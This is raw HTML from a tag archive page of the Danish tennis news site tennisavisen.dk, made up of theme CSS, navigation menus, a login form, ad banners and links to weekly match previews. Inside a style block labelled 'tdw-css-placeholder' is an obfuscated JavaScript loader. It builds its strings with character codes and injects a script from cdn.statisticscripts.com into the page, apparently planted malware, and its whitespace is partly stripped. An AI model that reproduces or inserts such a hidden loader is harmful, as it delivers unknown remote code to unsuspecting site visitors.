a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tennisavisen.dk/",
                    "name": "Hjem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/tag/frantisek-cermak/",
                    "name": "Frantisek Cermak"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="archive tag tag-frantisek-cermak tag-5216 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">0.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-83 c-1"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://tennisshoppen.dk/" target="_blank">
	<img alt="Tennisshoppen.dk" src="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2024/12/BANNER-TENNIS.png?ssl=1 " />
</a></div><div class="g-dyn a-85 c-2"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div><div class="g-dyn a-48 c-3"><a class="gofollow" data-track="NDgsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Tennisavisen.dk&utm_medium=display&utm_campaign=2021 - Uge 16: Tennisavisen.dk&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2021/04/930x180.gif?ssl=1 " />
</a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "941";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "189";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-46-musetti-erstatter-djokovic-ved-atp-finals-challengers-med-carl-emil-og-joe-danmark-uden-clara-i-mexico/"  rel="bookmark" class="td-image-wrap " title="Uge 46: Musetti erstatter Djokovic ved ATP Finals. Challengers med Carl Emil og Joe.  Danmark uden Clara i Mexico" ><img class="entry-thumb" src="[data-uri]" alt="Lorenzo Musetti" title="Uge 46: Musetti erstatter Djokovic ved ATP Finals. Challengers med Carl Emil og Joe.  Danmark uden Clara i Mexico" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2023/08/02I6879-Lorenzo-Musetti-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-46-musetti-erstatter-djokovic-ved-atp-finals-challengers-med-carl-emil-og-joe-danmark-uden-clara-i-mexico/"  rel="bookmark" title="Uge 46: Musetti erstatter Djokovic ved ATP Finals. Challengers med Carl Emil og Joe.  Danmark uden Clara i Mexico">Uge 46: Musetti erstatter Djokovic ved ATP Finals. Challengers med Carl&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-45-auger-aliassime-og-musetti-dyster-fortsat-om-atp-finals/"  rel="bookmark" class="td-image-wrap " title="Uge 45: Auger-Aliassime og Musetti dyster fortsat om ATP Finals" ><img class="entry-thumb" src="[data-uri]" alt="ATP 1000 Shanghai" title="Uge 45: Auger-Aliassime og Musetti dyster fortsat om ATP Finals" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/10/MusettiAuger.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-45-auger-aliassime-og-musetti-dyster-fortsat-om-atp-finals/"  rel="bookmark" title="Uge 45: Auger-Aliassime og Musetti dyster fortsat om ATP Finals">Uge 45: Auger-Aliassime og Musetti dyster fortsat om ATP Finals</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-44-auger-aliassime-skal-mindst-naa-finalen-i-paris-for-at-bevare-mulighed-for-atp-finals/"  rel="bookmark" class="td-image-wrap " title="Uge 44: Auger-Aliassime skal mindst nå finalen i Paris for at bevare mulighed for ATP Finals" ><img class="entry-thumb" src="[data-uri]" alt="ATP 1000 Shanghai" title="Uge 44: Auger-Aliassime skal mindst nå finalen i Paris for at bevare mulighed for ATP Finals" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/10/MusettiAuger.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-44-auger-aliassime-skal-mindst-naa-finalen-i-paris-for-at-bevare-mulighed-for-atp-finals/"  rel="bookmark" title="Uge 44: Auger-Aliassime skal mindst nå finalen i Paris for at bevare mulighed for ATP Finals">Uge 44: Auger-Aliassime skal mindst nå finalen i Paris for at&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-43-te-u14-masters-med-emilia-henningsen-kan-foelges-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 43: TE U14 Masters med Emilia Henningsen kan følges på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Cat 1 Antalya 2024" title="Uge 43: TE U14 Masters med Emilia Henningsen kan følges på Youtube" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-21-at-13.14.31-2.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-43-te-u14-masters-med-emilia-henningsen-kan-foelges-paa-youtube/"  rel="bookmark" title="Uge 43: TE U14 Masters med Emilia Henningsen kan følges på Youtube">Uge 43: TE U14 Masters med Emilia Henningsen kan følges på&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-42-holger-rune-og-casper-ruud-forsoeger-at-holde-liv-i-haab-om-slutspil/"  rel="bookmark" class="td-image-wrap " title="Uge 42: Holger Rune og Casper Ruud forsøger at holde liv i håb om slutspil" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uge 42: Holger Rune og Casper Ruud forsøger at holde liv i håb om slutspil" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2024/12/464679677_616171187475368_1468588056817428501_n.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-42-holger-rune-og-casper-ruud-forsoeger-at-holde-liv-i-haab-om-slutspil/"  rel="bookmark" title="Uge 42: Holger Rune og Casper Ruud forsøger at holde liv i håb om slutspil">Uge 42: Holger Rune og Casper Ruud forsøger at holde liv&#8230;</a></h3>            </div>
        </div>
